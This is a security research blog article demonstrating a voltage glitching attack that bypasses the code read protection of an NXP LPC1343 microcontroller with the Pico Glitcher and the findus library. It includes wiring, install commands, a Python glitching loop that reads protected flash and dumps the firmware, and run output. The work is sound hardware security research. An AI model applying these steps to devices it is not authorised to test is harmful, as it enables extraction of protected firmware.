Fault injection attacks against microcontrollers can be very rewarding for attackers, if they are successful. In this article, a new hardware device for performing voltage glitching attacks, the Pico Glitcher, and its fault injection software library findus are demonstrated.
Introduction
Hardware fault injection attacks against embedded devices or microcontrollers using side channels like the supply voltage (voltage glitching), the clock (clock glitching), or using electromagnetic pulses (EM fault injection) have been known and used for many years.
With the availability of more affordable, open-source hardware devices like the ChipWhisperer or the ChipSHOUTER, and corresponding software toolchains, performing these kinds of fault injection attacks became more accessible to many people, as the barrier of entry to this field was significantly lowered. Within the last few years, many other low-cost, open-source hardware glitching tools were released, for example
- Arty Glitcher
- ChipSHOUTER-PicoEMP
- iceGLITCH
- icebreaker-glitcher
- iCEstick Glitcher
- ESP32 SWD Flasher for nRF52
to name a few.
A couple of months ago, SySS IT security expert Dr. Matthias Kesenheimer released his own open-source voltage glitching hardware device, the Pico Glitcher, together with his fault injection software library findus. Using this toolchain, it is quite easy to perform voltage glitching attacks, as I’ve recently learned myself and want to show you with an example.
The following figure shows the Pico Glitcher version 2.1, that I’ve received a couple of days ago. However, the voltage glitching attack I’m going to demonstrate also works with the hardware version 1.
 Pico Glitcher v2.1
The target
The target device of our voltage glitching attack is an old acquaintance, the Arm Cortex-M3-based microcontroller LPC1343 by NXP. The code read protection (CRP) of this chip – and also of others of the LPC family – is known to be vulnerable to voltage glitching attacks, as Chris Gerlinsky published in his RECON talk Breaking CRP on NXP LPC Microcontrollers back in 2017.
When testing a new glitching setup like I do here using the Pico Glitcher, it is always a good idea to try it first with a well-known vulnerable target to see if it actually works as intended.
How to successfully bypass the code read protection of the LPC1343 is, for example, well-documented in the three-part blog series NXP LPC1343 Bootloader Bypass by Toothless Consulting, or in the blog article Glitching the Olimex LPC-P1343. Back in 2020, I’ve also already published a voltage glitching video targeting the LPC1343 using the iCEStick Glitcher. Thus, in this article I want to demonstrate how to reproduce this attack using a new voltage glitching toolchain.
Glitching setup
In general, the hardware setup for performing voltage glitching attacks consists of the following parts:
- Target device
- Power supply
- Device to control the target’s supply voltage for triggering glitches
- Device to communicate with the target device (e.g. UART adapter or SWD debug probe)
In our glitching setup, the target device is the LPC1343, the external power supply is a Rigol DP832, the Pico Glitcher will be used to control the target’s supply voltage including voltage glitches, and we use a laptop to communicate with our target device via UART, and with the Pico Glitcher via USB. The following figure shows an overview of this glitching setup.
 Voltage glitching setup
Wiring
In order to properly operate the LPC1343 in our glitching setup, we have to connect the following nine pins of the chip.
| Pin | Function | Wire color |
|---|---|---|
| 3 | Reset | white |
| 4 | Execute ISP command handler | orange |
| 5 | Negative supply voltage (VSS) | gray/black |
| 8 | Positive supply voltage (VDD) | red |
| 14 | Execute ISP command handler | orange |
| 41 | Negative supply voltage (VSS) | gray/black |
| 44 | Positive supply voltage (VDD) | red |
| 46 | UART receive (RX) | blue |
| 47 | UART transmit (TX) | violet |
The following figure shows the pinout diagram of the LPC1343 with the actual LQFP48 chip package.
 LPC1343 pinning (source: LPC1311/13/42/43 datasheet)
Our targeted LPC1343 chip with enabled code read protection is soldered on a breakout board which is connected to a breadboard, as the following figure illustrates.
 Target board with LPC1343 and all required connections
There is a 10 Ohm resistor between the target supply voltage and the glitch signal, both provided by the Pico Glitcher. Furthermore, the reset output of the Pico Glitcher is both connected to the reset pin of our target chip and to the trigger input of the Pico Glitcher itself, as the reset signal will be the reference point for timing our glitches. The delay of our voltage glitches is measured in nanoseconds relatively to the target reset signal.
The following figure shows all the connections between the Pico Glitcher, our target board with the LPC1343, and the UART adapter that will be connected to our computer.
 Connections between the Pico Glitcher, the target board, and the UART adapter
Pico Glitcher & findus
For performing voltage glitching attacks using the Pico Glitcher, the Python fault injection library findus is used.
Installing findus
Findus can simply be installed via pip – best within a Python virtual environment.
Based on a Python example script provided by Dr. Matthias Kesenheimer in the findus installation, I’ve developed a Python script for attacking the code read protection of our LPC1343 target, reusing some code from the iCEStick Glitcher.
You can install this Pico Glitcher LPC1343 script along with findus in the following way:
1
2
3
4
5
git clone https://github.com/SySS-Research/picoglitcher-lpc1343
cd picoglitcher-lpc1343
python -m venv .venv
source .venv/bin/activate
pip install findus
Firmware update
findus also contains firmware for the Pico Glitcher that can be installed using the provided upload tool.
Depending on the used hardware version of the Pico Glitcher, different firmware and configuration files have to uploaded. So be careful and choose the correct command from the documentation.
As I have the Pico Glitcher v2.1, the current firmware can be installed using the following commands.
1
2
cd .venv/lib/python3.13/site-packages/findus/firmware
upload --port /dev/ttyACM3 --files AD910X.py FastADC.py PicoGlitcher.py PulseGenerator.py Spline.py config_v2/config.json
UART communication
If the wiring of our glitching setup is correct, we should now be able to communicate with the ISP command handler of our targeted LPC1343 chip using the Pico Glitcher Python script. To test this, we set an arbitray glitch delay range, and a glitch length of zero.
The device name of the UART adpater in this setup is /dev/ttyUSB0, and the device name of the Pico Glitcher is /dev/ttyACM3.
1
2
3
4
5
6
7
python pico-glitcher.py --target /dev/ttyUSB0 --rpico /dev/ttyACM3 --delay 1000 1000 --length 0 0
[+] Experiment 0        0       (NA)    0       1000    G       Trigger OK
[+] Experiment 1        0       (1)     0       1000    G       Trigger OK
[+] Experiment 2        0       (2)     0       1000    G       Trigger OK
[+] Experiment 3        0       (3)     0       1000    G       Trigger OK
[+] Experiment 4        0       (4)     0       1000    G       Trigger OK
[...]
The experiment result Trigger OK in our glitching setup means, that the glitch of the current experiment was successfully triggered via the Pico Glitcher. Additionally, the LPC1343 responded as expected to the memory read command sent afterwards via UART communication to the ISP command handler, when the code read protection was not bypassed.
For defining the different states and corresponding color codes for later data analysis, we simply overwrite the method classify in our derived PicoGlitcher class, as the following Python code illustrates.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
class DerivedGlitcher(PicoGlitcher):
    """Derived PicoGlitcher with custom classification"""

    def classify(self, state):
        if b"Trigger OK" in state:
            color = "G"
        elif b"Sync error" in state:
            color = "M"
        elif b"Timeout" in state:
            color = "Y"
        elif b"Success" in state:
            color = "R"
        else:
            color = "C"

        return color
Thus, the different results of an experiment are defined as follows:
| Status | Meaning | Color code |
|---|---|---|
Trigger OK |
Glitch successfully triggered; memory read not successful | green (G) |
Sync error |
Synchronization error concerning LPC1343 ISP command handler | magenta (M) |
Timeout |
Timeout in UART communication | yellow (Y) |
Success |
Successful read of protected memory (CRP bypass) | red (R) |
Some tweaking
Before we launch the actual voltage glitching attack, we try to find the minimal supply voltage for our targeted LPC1343, where it still works as specified. For this, we gradually reduce the target supply voltage until we receive errors when communicating with the chip’s ISP command handler. Operating a chip at its lowest possible supply voltage is beneficial for introducing glitches and causing unwanted behavior.
The determined lower limit supply voltage in our glitching setup is 2.23 V.
The attack
Now it’s time for our voltage glitching attack.
But in order to better understand what is actually happening during the attack, we first have a brief look at the code of our used Pico Glitcher Python script.
In the following code excerpt, the trigger of the Pico Glitcher is set to the rising edge of the reset signal. Furthermore, the selected glitching mode is set to low-power crowbar glitching, where the power of the target device is shorted to ground (0 V).
1
2
3
4
5
        # set trigger on rising edge of reset line (RESET and TRIGGER are connected)
        self.glitcher.rising_edge_trigger()

        # choose multiplexing or crowbar glitching
        self.glitcher.set_lpglitch()
The real magic happens in the run method of our glitcher class, which is provided in the following excerpt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
    def run(self):
        # log execution
        logging.info(" ".join(sys.argv))

        s_length = self.args.length[0]
        e_length = self.args.length[1]
        s_delay = self.args.delay[0]
        e_delay = self.args.delay[1]

        experiment_id = 0
        response = b""

        while True:
            # set up glitch parameters (in nano seconds) and arm glitcher
            length = random.randint(s_length, e_length)
            delay = random.randint(s_delay, e_delay)
            self.glitcher.arm(delay, length)

            # reset target
            self.glitcher.reset(0.02)

            # block until glitch
            try:
                self.glitcher.block(timeout=1)
                response = b"Trigger OK"
            except Exception as _:
                response = b"Timeout"
                self.glitcher.power_cycle_target(0.05)

                # reinitialize serial communication
                self.serial = serial.Serial(port=args.target, baudrate=115200, timeout=0.1, bytesize=8, parity=serial.PARITY_NONE)

            # synchronize
            if not self.synchronize():
                response = b"Sync error"
                self.glitcher.power_cycle_target(0.05)

                # reinitialize serial communication
                self.serial = serial.Serial(port=args.target, baudrate=115200, timeout=0.1, bytesize=8, parity=serial.PARITY_NONE)
            else:
                # read flash memory address
                response_code = self.send_target_command(self.READ_FLASH_CHECK, 1, True, b"\r\n")

                if response_code[0] == b"0":
                    response = b"Success"

            # classify response
            color = self.glitcher.classify(response)

            # add to database
            response_str = str(response).encode("utf-8")
            self.database.insert(experiment_id, delay, length, color, response_str)

            # monitor
            speed = self.glitcher.get_speed(self.start_time, experiment_id)
            experiment_base_id = self.database.get_base_experiments_count()
            print(self.glitcher.colorize(f"[+] Experiment {experiment_id}\t{experiment_base_id}\t({speed})\t{length}\t{delay}\t{color}\t{response.decode('utf-8')}", color))

            # increase experiment ID
            experiment_id += 1

            # dump the firmware if requested and a glitch was successful
            if self.dump and response == b"Success":
                # dump memory
                print("[*] Dumping the flash memory ...")
                self.dump_memory()
                sys.exit(1)
First, the value ranges for the glitch length and glitch delay are set based on the given input parameters.
Within the glitching loop, random values for the glitch length and the glitch delay are selected for the current experiment, and the Pico Glitcher is armed. Then, the target device is reset. After this reset, it is checked whether the configured glitch was successfully triggered within a defined time window. Depending on the result of this check, a response variable is set accordingly, for example indicating a successfully triggered glitch using Trigger OK or a Timeout error.
Next, the script tries to synchronize with the ISP command handler. If this is successful, the command R 0 4 for reading four bytes from the protected internal flash memory at address zero is sent to the target. Based on the response of this command, we can determine whether our voltage glitching attack for bypassing the code read protection was successful or not.
For being able to better analyze the experiment data, we classify the result of each experiment using the previously defined color codes, and save the used glitching parameters and the corresponding experiment result to a database. This information is also shown on screen during the voltage glitching attack for monitoring purposes.
At last, we check if the firmware of our targeted device should be dumped in case of a successful code read protection bypass.
For performing our voltage glitching attack, we set the range for glitch delay values from 1,000 to 80,000 ns relative to our configured glitch trigger, which is the reset signal. The range for glitch length values is set from 80 to 140 ns. As we can see in the following output, depending on the used glitching parameters, our target device responds in different ways.
1
2
3
4
5
6
7
8
9
10
11
python pico-glitcher.py --target /dev/ttyUSB0 --rpico /dev/ttyACM3 --delay 1000 80000 --length 80 140
[-] Library RD6006 not installed. Functions to control the external power supply not available.
[+] Version of Pico Glitcher: [0, 9, 13]
[+] Version of findus: [0, 9, 13]
[+] Experiment 0        0       (NA)    89      53716   G       Trigger OK
[+] Experiment 1        0       (NA)    123     42254   G       Trigger OK
[+] Experiment 2        0       (NA)    130     34943   G       Trigger OK
[+] Experiment 3        0       (NA)    103     60374   G       Trigger OK
[+] Experiment 4        0       (NA)    120     1838    M       Sync error
[+] Experiment 5        0       (NA)    119     64077   G       Trigger OK
[...]
Now, we execute a little more than 10,000 experiments, and hope to trigger a response from our targeted chip that indicates a successful code read protection bypass.
The following figure exemplarily shows the shape of a voltage glitch in the target supply voltage using an oscilloscope.
 Voltage glitch example
For evaluating the collected experiment data, we use the analyzer tool of findus. This allows us to simply load a generated database of a glitching attack, in order to inspect the corresponding results.
1
2
3
4
5
6
7
8
9
analyzer --directory databases
[-] Library RD6006 not installed. Functions to control the external power supply not available.
Dash is running on http://127.0.0.1:8080/

INFO:dash.dash:Dash is running on http://127.0.0.1:8080/

 * Serving Flask app 'findus.analyzer.analyzer'
 * Debug mode: on
[-] Library RD6006 not installed. Functions to control the external power supply not available.
Depending on the used color codes in our Pico Glitcher Python script, we can label the collected data points. By having a closer look at the plotted graph and the table with combined experiment results, we can see that 24 of the 10,029 glitches were classified as successful. Furthermore, we can see that all those successful glitches were at a similar location concerning our parameter search space defined by the delay and length of a glitch.
The following figure illustrates the fault injection analysis using the analyzer tool of findus.
